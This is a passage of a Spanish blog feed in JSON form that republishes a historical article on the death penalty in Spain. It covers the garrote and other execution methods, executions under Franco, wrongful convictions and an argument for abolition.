Muerte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Torturas"}],"title":{"type":"text","$t":"50 años sin aplicar la pena de muerte en España: los oscuros métodos de ejecución que nos marcaron durante siglos "},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitFUahmfZcY1rYTmf3QikD9Dl9E09mHk8q-Gu2mbFlIJFlWCPkC1z2YI0TBFmNsLE9UpStA1sXATb6ixNbmvY-VCAT-EzQCn8H1eU29wUI-UHQTkedQ6HK6hpJFqHSw22EQ0-GmuxJ1G4ZT9JJdmkNjAS3Zeopn-0vmuPp1TJOwaXKMYyKcX7WcxlMjghu\/s1920\/50%20a%C3%B1os%20sin%20aplicar%20la%20pena%20de%20muerte%20en%20Espa%C3%B1a_%20los%20oscuros%20m%C3%A9todos%20de%20ejecuci%C3%B3n%20que%20nos%20marcaron%20durante%20siglos.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitFUahmfZcY1rYTmf3QikD9Dl9E09mHk8q-Gu2mbFlIJFlWCPkC1z2YI0TBFmNsLE9UpStA1sXATb6ixNbmvY-VCAT-EzQCn8H1eU29wUI-UHQTkedQ6HK6hpJFqHSw22EQ0-GmuxJ1G4ZT9JJdmkNjAS3Zeopn-0vmuPp1TJOwaXKMYyKcX7WcxlMjghu\/s320\/50%20a%C3%B1os%20sin%20aplicar%20la%20pena%20de%20muerte%20en%20Espa%C3%B1a_%20los%20oscuros%20m%C3%A9todos%20de%20ejecuci%C3%B3n%20que%20nos%20marcaron%20durante%20siglos.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"domain-border\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E50 años sin aplicar la pena de muerte en España: los oscuros métodos de ejecución que nos marcaron durante siglos \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003ECristian Sánchez Benítez \u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003EEl 25 de septiembre de 1975 se llevaron a cabo \u003Ca href=\"https:\/\/www.rtve.es\/radio\/20190918\/1975-ultimos-fusilamientos-franco\/1979523.shtml\"\u003Elas últimas ejecuciones de pena capital en España\u003C\/a\u003E con el fusilamiento de tres militantes del \u003Ca href=\"https:\/\/revistas.uned.es\/index.php\/HDP\/article\/view\/45594\"\u003EFRAP\u003C\/a\u003E –Frente Revolucionario Antifascista y Patriota– y dos de ETA.\u0026nbsp;\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv itemprop=\"articleBody\"\u003E\n\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPoco después moría Franco y se iniciaba un proceso de \ntransición democrática que culminó con la prohibición en la Constitución\n de aplicar la pena de muerte. Se añadía en el texto constitucional la \nsalvedad de lo que pudieran disponer las leyes penales militares para \ntiempos de guerra. Fue en 1995 \u003Ca href=\"https:\/\/www.boe.es\/buscar\/doc.php?id=BOE-A-1995-25714\"\u003Ecuando una Ley Orgánica abolió la pena capital\u003C\/a\u003E también para estos casos.  \u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"narrating\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EHasta entonces, el Estado mató siempre, o casi siempre, pues la sanción se contempló en todos los códigos penales españoles, \u003Ca href=\"https:\/\/www.boe.es\/gazeta\/dias\/1932\/11\/05\/pdfs\/GMD-1932-310.pdf\"\u003Eexcepto en el de 1932\u003C\/a\u003E.\n Además, con anterioridad a la codificación penal iniciada en 1822, \nfueron numerosas las normas que contenían la pena de muerte en su \narticulado: el \u003Cem\u003ELiber Iudiciorum\u003C\/em\u003E visigótico, las Partidas de \nAlfonso X, muchos Fueros municipales como los de Salamanca o Madrid, la \nNueva y la Novísima Recopilación o varias Pragmáticas, entre otras.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn la península ibérica se crucificó, despeñó y lapidó en época de \níberos y celtíberos. En la Edad Media y en épocas posteriores se mató de\n hambre, sed o frío y a pedradas, se decapitó, se asaetó, se enterró con\n vida, se desmembró, se despeñó, se arrojó a las bestias, se quemó en la\n hoguera a los herejes y a los monederos falsos y se coció en calderas a\n los rebeldes. La pena solía ejecutarse acompañada de tormentos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EDe la horca al culleum\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDurante los siglos XVI, XVII y hasta finales del XVIII, la horca fue \nel método más utilizado en España para poner fin a la vida de los \ncondenados. También se aplicó el fuego para los herejes y \u003Ca href=\"https:\/\/historia.nationalgeographic.com.es\/a\/poena-cullei-terrible-castigo-que-romanos-reservaban-parricidas_18468\"\u003Eel \u003Cem\u003Eculleum\u003C\/em\u003E o \u003Cem\u003Epoena cullei\u003C\/em\u003E (de origen romano)\u003C\/a\u003E\n para los parricidas. Esta pena consistía en introducir a una persona en\n un saco junto con varios animales, coserlo y tirarlo al mar. \u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESin embargo, el método “más español” de ejecución fue \u003Ca href=\"https:\/\/www.ub.edu\/ciudadania\/hipertexto\/evolucion\/trabajos\/0102\/1\/21.htm\"\u003Eel garrote\u003C\/a\u003E,\n sin apenas trascendencia fuera de nuestras fronteras. Este instrumento \nconsistía en sentar al condenado en un taburete y colocarle alrededor \ndel cuello una argolla de hierro sujeta a un poste, atravesada en la \nparte trasera por un tornillo. Para la ejecución se giraba el tornillo \nhasta provocar la muerte del reo por la rotura del cuello.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl garrote ya se conocía en Castilla en el siglo XIII, pero fue \nimponiéndose fundamentalmente durante el siglo XVIII en detrimento de la\n horca, abolida definitivamente en 1832. Desde entonces, fue el medio \nempleado para ejecutar la pena en la justicia ordinaria, mientras que el\n fusilamiento (y con anterioridad el arcabuceamiento) fue la modalidad \npropia de la militar.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfigure\u003E\n            \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/images.theconversation.com\/files\/689877\/original\/file-20250909-64-gatgld.jpg?ixlib=rb-4.1.0\u0026amp;q=45\u0026amp;auto=format\u0026amp;w=1000\u0026amp;fit=clip\"\u003E\u003Cp\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-src=\"https:\/\/images.theconversation.com\/files\/689877\/original\/file-20250909-64-gatgld.jpg?ixlib=rb-4.1.0\u0026amp;q=45\u0026amp;auto=format\u0026amp;w=754\u0026amp;fit=clip\" data-srcset=\"https:\/\/images.theconversation.com\/files\/689877\/original\/file-20250909-64-gatgld.jpg?ixlib=rb-4.1.0\u0026amp;q=45\u0026amp;auto=format\u0026amp;w=600\u0026amp;h=452\u0026amp;fit=crop\u0026amp;dpr=1 600w, https:\/\/images.theconversation.com\/files\/689877\/original\/file-20250909-64-gatgld.jpg?ixlib=rb-4.1.0\u0026amp;q=30\u0026amp;auto=format\u0026amp;w=600\u0026amp;h=452\u0026amp;fit=crop\u0026amp;dpr=2 1200w, https:\/\/images.theconversation.com\/files\/689877\/original\/file-20250909-64-gatgld.jpg?ixlib=rb-4.1.0\u0026amp;q=15\u0026amp;auto=format\u0026amp;w=600\u0026amp;h=452\u0026amp;fit=crop\u0026amp;dpr=3 1800w, https:\/\/images.theconversation.com\/files\/689877\/original\/file-20250909-64-gatgld.jpg?ixlib=rb-4.1.0\u0026amp;q=45\u0026amp;auto=format\u0026amp;w=754\u0026amp;h=568\u0026amp;fit=crop\u0026amp;dpr=1 754w, https:\/\/images.theconversation.com\/files\/689877\/original\/file-20250909-64-gatgld.jpg?ixlib=rb-4.1.0\u0026amp;q=30\u0026amp;auto=format\u0026amp;w=754\u0026amp;h=568\u0026amp;fit=crop\u0026amp;dpr=2 1508w, https:\/\/images.theconversation.com\/files\/689877\/original\/file-20250909-64-gatgld.jpg?ixlib=rb-4.1.0\u0026amp;q=15\u0026amp;auto=format\u0026amp;w=754\u0026amp;h=568\u0026amp;fit=crop\u0026amp;dpr=3 2262w\" src=\"https:\/\/images.theconversation.com\/files\/689877\/original\/file-20250909-64-gatgld.jpg?ixlib=rb-4.1.0\u0026amp;q=45\u0026amp;auto=format\u0026amp;w=754\u0026amp;fit=clip\" \/\u003E\u003C\/p\u003E\u003C\/a\u003E\u003C\/span\u003E\n            \u003Cfigcaption\u003E\n              \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan class=\"caption\"\u003E\u003Cem\u003EGarrote vil\u003C\/em\u003E (1894), cuadro de Ramón Casas.\u003C\/span\u003E\n              \u003Cspan\u003E\u003Ca href=\"https:\/\/commons.wikimedia.org\/wiki\/File:Garrote_vil,_de_Ram%C3%B3n_Casas.jpg\"\u003EMuseo Nacional Centro de Arte Reina Sofía\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/figcaption\u003E\u003Cfigcaption\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\n            \u003C\/figcaption\u003E\n          \u003C\/figure\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EHasta 1990, las ejecuciones fueron públicas, y desde esa fecha se trasladaron al interior de las prisiones. \u003Ca href=\"https:\/\/revistas.uca.es\/index.php\/trocadero\/article\/view\/687\"\u003ECon la publicidad se perseguían objetivos intimidatorios\u003C\/a\u003E\n y ejemplarizantes sobre los asistentes. Las ejecuciones congregaban a \nnumerosos curiosos. Acudían a ver el “espectáculo” familias con sus \nhijos, vecinos de todos los puntos de la ciudad y de localidades \ncercanas e incluso vendedores ambulantes. Se sabe que los moradores de \nlas viviendas con buenas vistas al patíbulo alquilaban sus balcones a \ninteresados en presenciar las ejecuciones.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EEl ceremonial del garrote\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/enjusticia.es\/?p=744\"\u003EEl Código Penal de 1822 reguló detalladamente el ceremonial de la ejecución por garrote\u003C\/a\u003E.\n El rito comenzaba con el traslado del condenado de la cárcel al cadalso\n en mula o asno, dependiendo del delito. Generalmente vestía túnica y \ngorro negros aunque, dependiendo del crimen, la vestimenta cambiaba. \nEste portaba en el pecho un cartel en el que se anunciaba su delito de \ntraidor, homicida… \u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDurante el trayecto era acompañado por el verdugo –que dirigía al \nequino–, el pregonero público, dos sacerdotes, un escribano y los \nalguaciles enlutados, así como la escolta correspondiente. \u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECada pocos pasos el pregonero anunciaba en voz alta el nombre del \ndelincuente, el delito por el que hubiera sido condenado y la pena \nimpuesta. Se exigía que durante el tránsito y la ejecución reinase el \nmayor orden, bajo amenaza de sanciones. \u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ENo se permitía manifestar nada ni al reo ni al público, sino tan solo\n rezar. Tras la ejecución, el cadáver permanecía expuesto al público \nhasta la puesta de sol. Los códigos penales siguientes simplificaron y \nhumanizaron, en cierto modo, la ejecución. \u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfigure\u003E\n            \u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/images.theconversation.com\/files\/689864\/original\/file-20250909-56-ol3dnp.jpg?ixlib=rb-4.1.0\u0026amp;q=45\u0026amp;auto=format\u0026amp;w=1000\u0026amp;fit=clip\"\u003E\u003Cp\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-src=\"https:\/\/images.theconversation.com\/files\/689864\/original\/file-20250909-56-ol3dnp.jpg?ixlib=rb-4.1.0\u0026amp;q=45\u0026amp;auto=format\u0026amp;w=237\u0026amp;fit=clip\" data-srcset=\"https:\/\/images.theconversation.com\/files\/689864\/original\/file-20250909-56-ol3dnp.jpg?ixlib=rb-4.1.0\u0026amp;q=45\u0026amp;auto=format\u0026amp;w=600\u0026amp;h=838\u0026amp;fit=crop\u0026amp;dpr=1 600w, https:\/\/images.theconversation.com\/files\/689864\/original\/file-20250909-56-ol3dnp.jpg?ixlib=rb-4.1.0\u0026amp;q=30\u0026amp;auto=format\u0026amp;w=600\u0026amp;h=838\u0026amp;fit=crop\u0026amp;dpr=2 1200w, https:\/\/images.theconversation.com\/files\/689864\/original\/file-20250909-56-ol3dnp.jpg?ixlib=rb-4.1.0\u0026amp;q=15\u0026amp;auto=format\u0026amp;w=600\u0026amp;h=838\u0026amp;fit=crop\u0026amp;dpr=3 1800w, https:\/\/images.theconversation.com\/files\/689864\/original\/file-20250909-56-ol3dnp.jpg?ixlib=rb-4.1.0\u0026amp;q=45\u0026amp;auto=format\u0026amp;w=754\u0026amp;h=1054\u0026amp;fit=crop\u0026amp;dpr=1 754w, https:\/\/images.theconversation.com\/files\/689864\/original\/file-20250909-56-ol3dnp.jpg?ixlib=rb-4.1.0\u0026amp;q=30\u0026amp;auto=format\u0026amp;w=754\u0026amp;h=1054\u0026amp;fit=crop\u0026amp;dpr=2 1508w, https:\/\/images.theconversation.com\/files\/689864\/original\/file-20250909-56-ol3dnp.jpg?ixlib=rb-4.1.0\u0026amp;q=15\u0026amp;auto=format\u0026amp;w=754\u0026amp;h=1054\u0026amp;fit=crop\u0026amp;dpr=3 2262w\" height=\"400\" src=\"https:\/\/images.theconversation.com\/files\/689864\/original\/file-20250909-56-ol3dnp.jpg?ixlib=rb-4.1.0\u0026amp;q=45\u0026amp;auto=format\u0026amp;w=237\u0026amp;fit=clip\" width=\"286\" \/\u003E\u003C\/p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n            \u003Cfigcaption\u003E\n              \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan class=\"caption\"\u003ELitografía de Mariana Pineda en el patíbulo (26 de mayo de 1831).\u003C\/span\u003E\n              \u003Cspan\u003E\u003Ca href=\"https:\/\/commons.wikimedia.org\/wiki\/File:1868,_Mugeres_c%C3%A9lebres_de_Espa%C3%B1a_y_Portugal,_Mariana_Pineda,_AB196_0595_(cropped).jpg\"\u003EWikimedia Commons\u003C\/a\u003E, \u003Ca href=\"http:\/\/creativecommons.org\/licenses\/by\/4.0\/\"\u003ECC BY\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/figcaption\u003E\u003Cfigcaption\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\n            \u003C\/figcaption\u003E\n          \u003C\/figure\u003E\u003C\/div\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl garrote también se aplicó a mujeres, aunque en mucha menor medida \nque a hombres, y se prohibía desde antiguo (Roma) notificarles y \nejecutar la sentencia si estaban embarazadas. \u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAsí, entre las ejecutadas más célebres figuran la liberal \u003Ca href=\"https:\/\/historia.nationalgeographic.com.es\/a\/mariana-pineda-rebelde-que-eligio-morir-antes-que-delatar-sus-companeros_16811\"\u003EMariana Pineda, en 1831\u003C\/a\u003E; \u003Ca href=\"https:\/\/www.cervantesvirtual.com\/obra-visor\/el-crimen-de-la-calle-fuencarral-de-benito-perez-galdos-997274\/html\/e3acd37d-f258-4a6d-b509-b1fe62ed98ab_6.html\"\u003EHiginia Balaguer, en 1890\u003C\/a\u003E, condenada por el famoso crimen de la Calle Fuencarral, y \u003Ca href=\"https:\/\/estaticoarchivo.carm.es\/adjuntos\/DOC24592011616_52_Murcia-crimenycastigo2009.pdf\"\u003EJosefa Merino (La Perla) en 1896\u003C\/a\u003E, última mujer ejecutada en público.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EEjecutadas durante el franquismo\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDurante el franquismo fueron agarrotadas tres asesinas: \u003Ca href=\"https:\/\/cronicanegrahistoria.com\/2023\/10\/16\/ajusticiada-en-el-garrote-vil-por-envenenar-a-dos-mujeres-en-huelva\/\"\u003EMaría Domínguez Martínez, en 1949\u003C\/a\u003E; \u003Ca href=\"https:\/\/volutaoculta.com\/la-historia-de-teresa-gomez-rubio-la-envenenadora-de-valencia\/\"\u003ETeresa Gómez Rubio, en 1954\u003C\/a\u003E y \u003Ca href=\"https:\/\/es.wikipedia.org\/wiki\/Pilar_Prades\"\u003EPilar Prades Expósito, en 1959\u003C\/a\u003E. \u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn este periodo el garrote se empleó en decenas de casos, pero mucho \nmenos que el fusilamiento tras las condenas en Consejos de Guerra \nsumarísimos a los declarados como rebeldes por la hipertrofiada justicia\n militar. Así se ejecutó a \u003Ca href=\"https:\/\/www.rtve.es\/television\/20240112\/trece-rosas-pelicula-donde-ver-gratis-hechos-reales\/2470802.shtml\"\u003Elas Trece Rosas\u003C\/a\u003E, a \u003Ca href=\"https:\/\/conversacionsobrehistoria.info\/2024\/01\/19\/julian-grimau-un-crimen-de-estado-contra-la-reconciliacion-nacional\/\"\u003EJulián Grimau\u003C\/a\u003E\n y a miles de personas por los responsables del nuevo Estado, sobre todo\n durante la Guerra Civil y los primeros años del franquismo.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ENo obstante, la justicia castrense también contemplaba el garrote para cuando el reo fuera civil. De hecho, \u003Ca href=\"https:\/\/es.wikipedia.org\/wiki\/Salvador_Puig_Antich\"\u003Eel militante antifranquista Salvador Puig Antich\u003C\/a\u003E y el alemán \u003Ca href=\"https:\/\/www.publico.es\/politica\/georg-michael-welzel-desconocido-franquismo-ejecuto-dia-puig-antich.html\"\u003EGeorg Michael Welzel\u003C\/a\u003E, últimos agarrotados en España, en 1974, habían sido condenados a muerte por la jurisdicción militar.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EUno de los argumentos principales que se han empleado contra la pena \nde muerte es que el error judicial resulta irreparable. En 1897 se \nprodujo una de las últimas ejecuciones públicas en España, la de \u003Ca href=\"https:\/\/es.ara.cat\/domingo\/condenado-muerte-clamaba-inocencia_130_4789137.html\"\u003ESilvestre Lluís\u003C\/a\u003E,\n condenado por el asesinato de su mujer y sus dos hijas, y que siempre \ndefendió su inocencia. Justo antes de morir expresó: “¡Pueblo de \nBarcelona, muero inocente!”. Unos años después, se encontró una nota en \nla que su cuñado afirmaba ser el verdadero asesino. \u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn 1956 fueron agarrotados tres delincuentes sevillanos que \nresultaron ser inocentes del robo con homicidio de dos hermanas que \nregentaban un estanco. Años después, el verdadero homicida confesó su \ncrimen a un religioso. \u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EComo ya \u003Ca href=\"https:\/\/e-archivo.uc3m.es\/rest\/api\/core\/bitstreams\/eedbf599-daa5-4b33-8a7b-709373b4b1c9\/content\"\u003Esostuviera en el siglo XVIII el jurista italiano Cesare Beccaria\u003C\/a\u003E,\n “no es, pues, la pena de muerte derecho”, sino “solo una guerra de la \nnación contra un ciudadano”. La pena capital es una sanción propia de \nlas sociedades totalitarias, un peligroso recurso de tiranías, aunque \npersista en algunos estados formalmente democráticos como los de Estados\n Unidos. \u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EResulta, por ello, incompatible con un modelo de organización social \ncomo el español por cuanto se cimentó sobre el reconocimiento de los \nderechos humanos. Afortunadamente, España lleva cincuenta años sin \nejecutar a sus ciudadanos. Sería deseable que nunca más se mate en \nnombre de la justicia en España y que el abolicionismo, como movimiento \nde lucha por el reconocimiento pleno del derecho a la vida, se extienda a\n todos los rincones del mundo.\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/theconversation.com\/50-anos-sin-aplicar-la-pena-de-muerte-en-espana-los-oscuros-metodos-de-ejecucion-que-nos-marcaron-durante-siglos-255929\" target=\"_blank\"\u003Etheconversation.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/3740949466461891386\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/3740949466461891386?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/3740949466461891386"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/3740949466461891386"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/09\/50-anos-sin-aplicar-la-pena-de-muerte.html","title":"50 años sin aplicar la pena de muerte en España: los oscuros métodos de ejecución que nos marcaron durante siglos "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitFUahmfZcY1rYTmf3QikD9Dl9E09mHk8q-Gu2mbFlIJFlWCPkC1z2YI0TBFmNsLE9UpStA1sXATb6ixNbmvY-VCAT-EzQCn8H1eU29wUI-UHQTkedQ6HK6hpJFqHSw22EQ0-GmuxJ1G4ZT9JJdmkNjAS3Zeopn-0vmuPp1TJOwaXKMYyKcX7WcxlMjghu\/s72-c\/50%20a%C3%B1os%20sin%20aplicar%20la%20pena%20de%20muerte%20en%20Espa%C3%B1a_%20los%20oscuros%20m%C3%A9todos%20de%20ejecuci%C3%B3n%20que%20nos%20marcaron%20durante%20siglos.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-8438968933492956791"},"published":{"$t":"2025-09-16T07:09:00.000+02:00"},"updated":{"$t":"2025-09-16T07:09:10.244+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crímenes del franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dictadura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"}],"title":{"type":"text","$t":"¡Al Alba! Los últimos fusilados del franquismo (27 de septiembre de 1975"},"content":{"type":"html","$t":"\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjFgfvogl-EbObCApH5VqwM1RQP_fha3s24demTFAAAuP-NY09DjdG63G7Uivn_n9QP49Mr_isMdDZS5xKKw3sikxkPdB3HwtCxUK5XarNvYn5wJGGvDKTsdkOo2loxG709ENk3jvSE83wZjw025Y-928k_B28T0Q-JtCQJdhHTPC-p46_UWlG-6gCqNy-\/s1920\/%C2%A1Al%20Alba!%20Los%20%C3%BAltimos%20fusilados%20del%20franquismo%20(27%20de%20septiembre%20de%201975).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjFgfvogl-EbObCApH5VqwM1RQP_fha3s24demTFAAAuP-NY09DjdG63G7Uivn_n9QP49Mr_isMdDZS5xKKw3sikxkPdB3HwtCxUK5XarNvYn5wJGGvDKTsdkOo2loxG709ENk3jvSE83wZjw025Y-928k_B28T0Q-JtCQJdhHTPC-p46_UWlG-6gCqNy-\/s320\/%C2%A1Al%20Alba!%20Los%20%C3%BAltimos%20fusilados%20del%20franquismo%20(27%20de%20septiembre%20de%201975).png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: 